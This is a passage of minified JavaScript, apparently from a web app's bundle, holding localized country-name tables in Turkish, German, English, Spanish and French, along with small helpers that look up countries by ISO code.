Barbuda'ya",ARG:"Arjantin'e",ARM:"Ermenistan'a",ABW:"Aruba'ya",AUS:"Avustralya'ya",AUT:"Avusturya'ya",AZE:"Azerbaycan'a",BHS:"Bahamalar'a",BHR:"Bahreyn'e",BGD:"Bangladeş'e",BRB:"Barbados'a",BLR:"Belarus'a",BEL:"Belçika'ya",BLZ:"Belize'ye",BEN:"Benin'e",BMU:"Bermuda'ya",BTN:"Butan'a",BOL:"Bolivya'ya",BIH:"Bosna-Hersek'e",BWA:"Botsvana'ya",BVT:"Bouvet Adası'ya",BRA:"Brezilya'ya",IOT:"Britanya Hint Okyanusu Toprakları'ya",VGB:"Britanya Virjin Adaları'ya",BRN:"Brunei'ye",BGR:"Bulgaristan'a",BFA:"Burkina Faso'ya",BDI:"Burundi'ye",KHM:"Kamboçya'ya",CMR:"Kamerun'a",CAN:"Kanada'ya",CPV:"Cabo Verde'ye",BES:"Karayip Hollandası'ya",CYM:"Cayman Adaları'ya",CAF:"Orta Afrika Cumhuriyeti'ye",TCD:"Çad'a",CHL:"Şili'ye",CHN:"Çin'e",CXR:"Christmas Adası'ya",CCK:"Cocos (Keeling) Adaları'ya",COL:"Kolombiya'ya",COM:"Komorlar'a",COG:"Kongo - Brazavil'e",COD:"Kongo - Kinşasa'ya",COK:"Cook Adaları'ya",CRI:"Kosta Rika'ya",HRV:"Hırvatistan'a",CUB:"Küba'ya",CUW:"Curaçao'ya",CYP:"Kıbrıs'a",CZE:"Çekya'ya",CIV:"Côte d’Ivoire'ye",DNK:"Danimarka'ya",DJI:"Cibuti'ye",DMA:"Dominika'ya",DOM:"Dominik Cumhuriyeti'ye",ECU:"Ekvador'a",EGY:"Mısır'a",SLV:"El Salvador'a",GNQ:"Ekvator Ginesi'ye",ERI:"Eritre'ye",EST:"Estonya'ya",SWZ:"Esvatini'ye",ETH:"Etiyopya'ya",FLK:"Falkland Adaları'ya",FRO:"Faroe Adaları'ya",FJI:"Fiji'ye",FIN:"Finlandiya'ya",FRA:"Fransa'ya",GUF:"Fransız Guyanası'ya",PYF:"Fransız Polinezyası'ya",ATF:"Fransız Güney Toprakları'ya",GAB:"Gabon'a",GMB:"Gambiya'ya",GEO:"Gürcistan'a",DEU:"Almanya'ya",GHA:"Gana'ya",GIB:"Cebelitarık'a",GRC:"Yunanistan'a",GRL:"Grönland'a",GRD:"Grenada'ya",GLP:"Guadeloupe'ye",GUM:"Guam'a",GTM:"Guatemala'ya",GGY:"Guernsey'e",GIN:"Gine'ye",GNB:"Gine-Bissau'ya",GUY:"Guyana'ya",HTI:"Haiti'ye",HMD:"Heard Adası ve McDonald Adaları'ya",HND:"Honduras'a",HKG:"Çin Hong Kong ÖİB'e",HUN:"Macaristan'a",ISL:"İzlanda'ya",IND:"Hindistan'a",IDN:"Endonezya'ya",IRN:"İran'a",IRQ:"Irak'a",IRL:"İrlanda'ya",IMN:"Man Adası'ya",ISR:"İsrail'e",ITA:"İtalya'ya",JAM:"Jamaika'ya",JPN:"Japonya'ya",JEY:"Jersey'e",JOR:"Ürdün'e",KAZ:"Kazakistan'a",KEN:"Kenya'ya",KIR:"Kiribati'ye",KWT:"Kuveyt'e",KGZ:"Kırgızistan'a",LAO:"Laos'a",LVA:"Letonya'ya",LBN:"Lübnan'a",LSO:"Lesotho'ya",LBR:"Liberya'ya",LBY:"Libya'ya",LIE:"Liechtenstein'e",LTU:"Litvanya'ya",LUX:"Lüksemburg'a",MAC:"Çin Makao ÖİB'e",MDG:"Madagaskar'a",MWI:"Malavi'ye",MYS:"Malezya'ya",MDV:"Maldivler'e",MLI:"Mali'ye",MLT:"Malta'ya",MHL:"Marshall Adaları'ya",MTQ:"Martinik'e",MRT:"Moritanya'ya",MUS:"Mauritius'a",MYT:"Mayotte'ye",MEX:"Meksika'ya",FSM:"Mikronezya'ya",MDA:"Moldova'ya",MCO:"Monako'ya",MNG:"Moğolistan'a",MNE:"Karadağ'a",MSR:"Montserrat'a",MAR:"Fas'a",MOZ:"Mozambik'e",MMR:"Myanmar (Burma)'a",NAM:"Namibya'ya",NRU:"Nauru'ya",NPL:"Nepal'a",NLD:"Hollanda'ya",NCL:"Yeni Kaledonya'ya",NZL:"Yeni Zelanda'ya",NIC:"Nikaragua'ya",NER:"Nijer'e",NGA:"Nijerya'ya",NIU:"Niue'ye",NFK:"Norfolk Adası'ya",PRK:"Kuzey Kore'ye",MKD:"Kuzey Makedonya'ya",MNP:"Kuzey Mariana Adaları'ya",NOR:"Norveç'e",OMN:"Umman'a",PAK:"Pakistan'a",PLW:"Palau'ya",PSE:"Filistin Bölgeleri'ye",PAN:"Panama'ya",PNG:"Papua Yeni Gine'ye",PRY:"Paraguay'a",PER:"Peru'ya",PHL:"Filipinler'e",PCN:"Pitcairn Adaları'ya",POL:"Polonya'ya",PRT:"Portekiz'e",PRI:"Porto Riko'ya",QAT:"Katar'a",ROU:"Romanya'ya",RUS:"Rusya'ya",RWA:"Ruanda'ya",REU:"Reunion'a",WSM:"Samoa'ya",SMR:"San Marino'ya",SAU:"Suudi Arabistan'a",SEN:"Senegal'a",SRB:"Sırbistan'a",SYC:"Seyşeller'e",SLE:"Sierra Leone'ye",SGP:"Singapur'a",SXM:"Sint Maarten'e",SVK:"Slovakya'ya",SVN:"Slovenya'ya",SLB:"Solomon Adaları'ya",SOM:"Somali'ye",ZAF:"Güney Afrika'ya",SGS:"Güney Georgia ve Güney Sandwich Adaları'ya",KOR:"Güney Kore'ye",SSD:"Güney Sudan'a",ESP:"İspanya'ya",LKA:"Sri Lanka'ya",BLM:"Saint Barthelemy'e",SHN:"Saint Helena'ya",KNA:"Saint Kitts ve Nevis'e",LCA:"Saint Lucia'ya",MAF:"Saint Martin'e",SPM:"Saint Pierre ve Miquelon'a",VCT:"Saint Vincent ve Grenadinler'e",SDN:"Sudan'a",SUR:"Surinam'a",SJM:"Svalbard ve Jan Mayen'e",SWE:"İsveç'e",CHE:"İsviçre'ye",SYR:"Suriye'ye",STP:"Sao Tome ve Principe'ye",TWN:"Tayvan'a",TJK:"Tacikistan'a",TZA:"Tanzanya'ya",THA:"Tayland'a",TLS:"Timor-Leste'ye",TGO:"Togo'ya",TKL:"Tokelau'ya",TON:"Tonga'ya",TTO:"Trinidad ve Tobago'ya",TUN:"Tunus'a",TKM:"Türkmenistan'a",TCA:"Turks ve Caicos Adaları'ya",TUV:"Tuvalu'ya",TUR:"Türkiye'ye",UMI:"ABD Küçük Harici Adaları'ya",VIR:"ABD Virjin Adaları'ya",UGA:"Uganda'ya",UKR:"Ukrayna'ya",ARE:"Birleşik Arap Emirlikleri'ye",GBR:"Birleşik Krallık'a",USA:"Amerika Birleşik Devletleri'ye",URY:"Uruguay'a",UZB:"Özbekistan'a",VUT:"Vanuatu'ya",VAT:"Vatikan'a",VEN:"Venezuela'ya",VNM:"Vietnam'a",WLF:"Wallis ve Futuna'ya",ESH:"Batı Sahra'ya",YEM:"Yemen'e",ZMB:"Zambiya'ya",ZWE:"Zimbabve'ye",ALA:"Åland Adaları'ya"}},identifier:o.v4()};o.v4();var A=n(885289),M=n(573638),s=n(344279),S=function(a){return r.$q.some((function(i){return i.iso3===a}))},t=new RegExp(" |'","g"),N=function(a){if(!a)return"";var i={country:a.iso2,language:A.Fw};return R(a.iso3,i).toLowerCase().replace(t,"-")},R=function(a,i){return(e.A.i18nData[i.language]||e.A.i18nData.en)[a]||""},B=function(a,i){return(0,s.q)(i,l)[a]||R(a,i)},d=function(a,i){return(0,s.q)(i,u)[a]||B(a,i)},G=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso2===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},T=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso3===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},L=function(a,i){return a&&a.corridor&&a.corridor.sendingCountry?a.corridor.sendingCountry.iso2:i.iso2},C=function(a){return!!a},I=function(a,i,n){return void 0===n&&(n=3),(i&&i.length>0?i:r.Lv.map((function(a){return a.iso3}))).map((function(i){return a.find((function(a){return a.iso3===i}))})).filter(C).slice(0,n)}},344279:(a,i,n)=>{n.d(i,{q:()=>r});var e=n(585608);var r=function(a,i){return function(a,i){var n,r,o=Object.assign({},i[a.language]||i.en),l="".concat(a.country,"_").concat(a.language).toLowerCase();if(i[l]){var u=Object.keys(i[l]);try{for(var A=(0,e.Ju)(u),M=A.next();!M.done;M=A.next()){var s=M.value;o[s]=i[l][s]}}catch(a){n={error:a}}finally{try{M&&!M.done&&(r=A.return)&&r.call(A)}finally{if(n)throw n.error}}}return o}(a,i.i18nData)}},523637:(a,i,n)=>{n.d(i,{A:()=>r});var e=n(163785);const r={i18nData:{de:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-Inseln",ALB:"Albanien",AND:"Andorra",ANT:"Niederländische Antillen",ARE:"Vereinigte Arabische Emirate",ARG:"Argentinien",ARM:"Armenien",ASM:"Amerikanisch-Samoa",ATA:"Antarktis",ATF:"Französische Südterritorien",ATG:"Antigua und Barbuda",AUS:"Australien",AUT:"Österreich",AZE:"Aserbaidschan",BDI:"Burundi",BEL:"Belgien",BEN:"Benin",BES:"Karibische Gebiete der Niederlande",BFA:"Burkina Faso",BGD:"Bangladesch",BGR:"Bulgarien",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnien und Herzegowina",BLM:"Saint-Barthélemy",BLR:"Weißrussland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivien",BRA:"Brasilien",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-Insel",BWA:"Botsuana",CAF:"Zentralafrikanische Republik",CAN:"Kanada",CCK:"Kokos (Keeling)-Inseln",CHE:"Schweiz",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cookinseln",COL:"Kolumbien",COM:"Komoren",CPV:"Kap Verde",CRI:"Costa Rica",CUB:"Kuba",CUW:"Curaçao",CXR:"Weihnachtsinsel",CYM:"Cayman Islands",CYP:"Zypern",CZE:"Tschechische Republik",DEU:"Deutschland",DJI:"Dschibuti",DMA:"Dominica",DNK:"Dänemark",DOM:"Dominikanische Republik",DZA:"Algerien",ECU:"Ecuador",EGY:"Ägypten",ERI:"Eritrea",ESH:"Westsahara",ESP:"Spanien",EST:"Estland",ETH:"Äthiopien",FIN:"Finnland",FJI:"Fidschi",FLK:"Falkland-Inseln",FRA:"Frankreich",FRO:"Färöer",FSM:"Mikronesien",GAB:"Gabun",GBR:"Großbritannien",GEO:"Georgien",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Äquatorialguinea",GRC:"Griechenland",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Französisch-Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard- und McDonald-Inseln",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IMN:"Isle of Man",IND:"Indien",IOT:"Britisches Territorium im Indischen Ozean",IRL:"Irland",IRN:"Iran",IRQ:"Irak",ISL:"Island",ISR:"Israel",ITA:"Italien",JAM:"Jamaika",JEY:"Jersey",JOR:"Jordanien",JPN:"Japan",KAZ:"Kasachstan",KEN:"Kenia",KGZ:"Kirgisistan",KHM:"Kambodscha",KIR:"Kiribati",KNA:"St. Kitts und Nevis",KOR:"Süd-Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libyen",LCA:"St. Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litauen",LUX:"Luxemburg",LVA:"Lettland",MAC:"Macau",MAF:"St. Martin",MAR:"Marokko",MCO:"Monaco",MDA:"Moldawien",MDG:"Madagaskar",MDV:"Malediven",MEX:"Mexiko",MHL:"Marshallinseln",MKD:"Nordmazedonien",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolei",MNP:"Nördliche Marianen",MOZ:"Mosambik",MRT:"Mauretanien",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"Neukaledonien",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Neuseeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippinen",PLW:"Palau",PNG:"Papua-Neuguinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Nord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palästina",PYF:"Französisch-Polynesien",QAT:"Katar",REU:"Réunion",ROU:"Rumänien",RUS:"Russland",RWA:"Ruanda",SAU:"Saudi-Arabien",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Südgeorgien und die Südlichen Sandwichinseln",SHN:"Sankt Helena",SJM:"Svalbard und Jan Mayen",SLB:"Salomonen",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre und Miquelon",SRB:"Serbien",SSD:"Süd-Sudan",STP:"São Tomé und Príncipe",SUR:"Surinam",SVK:"Slowakei",SVN:"Slowenien",SWE:"Schweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrien",TCA:"Turks- und Caicosinseln",TCD:"Tschad",TGO:"Togo",THA:"Thailand",TJK:"Tadschikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor-Leste",TON:"Tonga",TTO:"Trinidad und Tobago",TUN:"Tunesien",TUR:"Türkei",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tansania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Vereinigte Staaten",UZB:"Usbekistan",VAT:"Vatikan",VCT:"St. Vincent und die Grenadinen",VEN:"Venezuela",VGB:"Britische Jungferninseln",VIR:"US-Jungferninseln",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis und Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Südafrika",ZMB:"Sambia",ZWE:"Simbabwe"},en:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},es:{ABW:"Aruba",AFG:"Afganistán",AGO:"Angola",AIA:"Anguila",ALA:"Islas Åland",ALB:"Albania",AND:"Andorra",ANT:"Antillas Holandesas",ARE:"Emiratos Árabes Unidos",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territorios Australes Franceses",ATG:"Antigua y Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaiyán",BDI:"Burundi",BEL:"Bélgica",BEN:"Benín",BES:"Caribe neerlandés",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bosnia y Herzegovina",BLM:"San Bartolomé",BLR:"Belarús",BLZ:"Belice",BMU:"Islas Bermudas",BOL:"Bolivia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhután",BVT:"Isla Bouvet",BWA:"Botsuana",CAF:"África Central",CAN:"Canadá",CCK:"Islas Cocos",CHE:"Suiza",CHL:"Chile",CHN:"China",CIV:"Costa de Marfil",CMR:"Camerún",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Islas Cook",COL:"Colombia",COM:"Comoras",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curazao",CXR:"Isla de Navidad",CYM:"Islas Caimán",CYP:"Chipre",CZE:"República Checa",DEU:"Alemania",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argelia",ECU:"Ecuador",EGY:"Egipto",ERI:"Eritrea",ESH:"Sáhara Occidental",ESP:"España",EST:"Estonia",ETH:"Etiopía",FIN:"Finlandia",FJI:"Fiyi",FLK:"Islas Malvinas",FRA:"Francia",FRO:"Islas Faroe",FSM:"Micronesia",GAB:"Gabón",GBR:"Reino Unido",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadalupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Ecuatorial",GRC:"Grecia",GRD:"Granada",GRL:"Tierra Verde",GTM:"Guatemala",GUF:"Guayana Francesa",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Islas Heard y McDonald",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IMN:"Isla de Man",IND:"India",IOT:"Territorio Británico del Océano Índico",IRL:"Irlanda",IRN:"Irán",IRQ:"Irak",ISL:"Islandia",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordán",JPN:"Japón",KAZ:"Kazajistán",KEN:"Kenia",KGZ:"Kirguistán",KHM:"Camboya",KIR:"Kiribati",KNA:"San Cristóbal y Nieves",KOR:"Corea del Sur",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Liberia",LBY:"Libia",LCA:"Santa Lucía",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituania",LUX:"Luxemburgo",LVA:"Letonia",MAC:"Macao",MAF:"San Martín",MAR:"Marruecos",MCO:"Mónaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Islas Marshall",MKD:"Macedonia del Norte",MLI:"Mali",MLT:"Malta",MMR:"Birmania",MNE:"Montenegro",MNG:"Mongolia",MNP:"Islas Marianas del Norte",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauricio",MWI:"Malawi",MYS:"Malasia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nueva Caledonia",NER:"Níger",NFK:"Isla Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Países Bajos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nueva Zelanda",OMN:"Omán",PAK:"Pakistán",PAN:"Panamá",PCN:"Pitcairn",PER:"Perú",PHL:"Filipinas",PLW:"Palau",PNG:"Papúa Nueva Guinea",POL:"Polonia",PRI:"Puerto Rico",PRK:"Corea del Norte",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia Francesa",QAT:"Catar",REU:"Reunión",ROU:"Rumania",RUS:"Rusia",RWA:"Ruanda",SAU:"Arabia Saudita",SDN:"Sudán",SEN:"Senegal",SGP:"Singapur",SGS:"Islas Georgia del Sur y Sandwich del Sur",SHN:"Santa Helena",SJM:"Svalbard y Jan Mayen",SLB:"Islas Salomón",SLE:"Sierra Leona",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"San Pedro y Miquelón",SRB:"Serbia",SSD:"Sudán del Sur",STP:"Santo Tomé y Príncipe",SUR:"Suriname",SVK:"Eslovaquia",SVN:"Eslovenia",SWE:"Suecia",SWZ:"Eswatini",SXM:"Isla de San Martín",SYC:"Seychelles",SYR:"Siria",TCA:"Islas Turcas y Caicos",TCD:"Chad",TGO:"Togo",THA:"Tailandia",TJK:"Tayikistán",TKL:"Tokelau",TKM:"Turkmenistán",TLS:"Timor Oriental",TON:"Tonga",TTO:"Trinidad y Tobago",TUN:"Túnez",TUR:"Turquía",TUV:"Tuvalu",TWN:"Taiwán",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucrania",UMI:"Islas menores alejadas de EE. UU.",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistán",VAT:"Estado del Vaticano",VCT:"San Vicente y las Granadinas",VEN:"Venezuela",VGB:"Islas Vírgenes Británicas",VIR:"Islas Vírgenes de EE. UU.",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis y Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudáfrica",ZMB:"Zambia",ZWE:"Zimbabue"},fr:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Îles Åland",ALB:"Albanie",AND:"Andorre",ANT:"Antilles néerlandaises",ARE:"Émirats arabes unis",ARG:"Argentine",ARM:"Arménie",ASM:"Samoa américaines",ATA:"Antarctique",ATF:"Terres australes françaises",ATG:"Antigua-et-Barbuda",AUS:"Australie",AUT:"Autriche",AZE:"Azerbaïdjan",BDI:"Burundi",BEL:"Belgique",BEN:"Bénin",BES:"Pays-Bas caribéens",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarie",BHR:"Bahreïn",BHS:"Bahamas",BIH:"Bosnie-Herzégovine",BLM:"Saint-Barthélémy",BLR:"Biélorussie",BLZ:"Belize",BMU:"Bermudes",BOL:"Bolivie",BRA:"Brésil",BRB:"Barbade",BRN:"Brunei Darussalam",BTN:"Bhoutan",BVT:"Île Bouvet",BWA:"Botswana",CAF:"République centrafricaine",CAN:"Canada",CCK:"Îles Cocos",CHE:"Suisse",CHL:"Chili",CHN:"Chine",CIV:"Côte d'Ivoire",CMR:"Cameroun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Îles Cook",COL:"Colombie",COM:"Comores",CPV:"Cap-Vert",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Île Christmas",CYM:"Îles Caïmans",CYP:"Chypre",CZE:"République tchèque",DEU:"Allemagne",DJI:"Djibouti",DMA:"Dominique",DNK:"Danemark",DOM:"République dominicaine",DZA:"Algérie",ECU:"Équateur",EGY:"Égypte",ERI:"Érythrée",ESH:"Sahara occidental",ESP:"Espagne",EST:"Estonie",ETH:"Éthiopie",FIN:"Finlande",FJI:"Fidji",FLK:"Îles Malouines",FRA:"France",FRO:"Îles Féroé",FSM:"États fédérés de Micronésie",GAB:"Gabon",GBR:"Royaume-Uni",GEO:"Géorgie",GGY:"Guernesey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinée",GLP:"Guadeloupe",GMB:"Gambie",GNB:"Guinée-Bissau",GNQ:"Guinée équatoriale",GRC:"Grèce",GRD:"Grenade",GRL:"Groenland",GTM:"Guatemala",GUF:"Guyane française",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Îles Heard et McDonald",HND:"Honduras",HRV:"Croatie",HTI:"Haïti",HUN:"Hongrie",IDN:"Indonésie",IMN:"Île de Man",IND:"Inde",IOT:"Territoire britannique de l'océan Indien",IRL:"Irlande",IRN:"Iran",IRQ:"Irak",ISL:"Islande",ISR:"Israël",ITA:"Italie",JAM:"Jamaïque",JEY:"Jersey",JOR:"Jordanie",JPN:"Japon",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambodge",KIR:"Kiribati",KNA:"Saint-Christophe-et-Niévès",KOR:"Corée du Sud",KWT:"Koweït",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libye",LCA:"Sainte-Lucie",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituanie",LUX:"Luxembourg",LVA:"Lettonie",MAC:"Macao",MAF:"Saint-Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldavie",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexique",MHL:"Îles Marshall",MKD:"Macédoine du Nord",MLI:"Mali",MLT:"Malte",MMR:"Myanmar",MNE:"Monténégro",MNG:"Mongolie",MNP:"Îles Mariannes du 